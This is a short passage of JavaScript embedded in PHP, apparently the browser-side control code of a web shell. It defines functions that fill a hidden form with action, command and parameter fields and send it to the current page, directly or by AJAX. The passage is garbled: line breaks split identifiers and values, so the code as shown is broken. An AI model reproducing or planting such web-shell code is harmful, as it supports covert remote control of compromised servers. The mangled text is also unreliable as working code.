
		if(p2!=null)d.mf.p2.value=p
2;else d.mf.p2.value=p2_;

		if(p3!=null)d.mf.p3.value=p
3;else d.mf.p3.value=p3_;

		if(charset!=null)d.mf.charse
t.value=charset;else d.mf.charset.value=char
set_;

	}

	function g(a,c,p1,p2,p3,charset) {

		set(a,c,p1,p2,p3,charset);

		d.mf.submit();

	}

	function a(a,c,p1,p2,p3,charset) {

		set(a,c,p1,p2,p3,charset);

		var params = 'ajax=true';

		for(i=0;i<d.mf.elements.leng
th;i++)

			params += '&'+d.mf.e
lements[i].name+'='+encodeURIComponent(d.mf.
elements[i].value);

		sr('"
 . addslashes(
$_SERVER
[
'REQUEST_URI'
]) .
"', params);

	}

	function sr(url, params) {

		if (window.XMLHttpRequest)
